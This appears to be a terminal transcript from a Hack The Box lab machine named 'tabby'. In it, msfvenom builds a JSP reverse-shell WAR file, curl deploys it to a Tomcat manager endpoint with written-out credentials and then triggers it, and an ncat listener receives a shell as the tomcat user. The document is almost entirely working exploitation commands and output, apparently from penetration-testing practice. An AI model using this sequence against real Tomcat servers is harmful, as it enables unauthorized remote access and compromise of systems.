 ┌──(vagrant㉿kali)-[~/…/machines/need_screenshots/tabby/exploits]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.142 LPORT=9001 -f war > a7x.war
Payload size: 1094 bytes
Final size of war file: 1094 bytes
┌──(vagrant㉿kali)-[~/…/machines/need_screenshots/tabby/exploits]
└─$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T a7x.war "http://tabby.htb:8080/manager/text/deploy?path=/a7x"
OK - Deployed application at context path [/a7x]
┌──(vagrant㉿kali)-[~/…/machines/need_screenshots/tabby/exploits]
└─$ curl -u 'tomcat':'$3cureP4s5w0rd123!' http://tabby.htb:8080/a7x/
┌──(vagrant㉿kali)-[~/…/machines/need_screenshots/tabby/exploits]
└─$
┌──(vagrant㉿kali)-[~/htb/machines/need_screenshots/tabby]
└─$ sudo ncat -lvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.33.255.
Ncat: Connection from 10.129.33.255:60724.
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
whoami
tomcat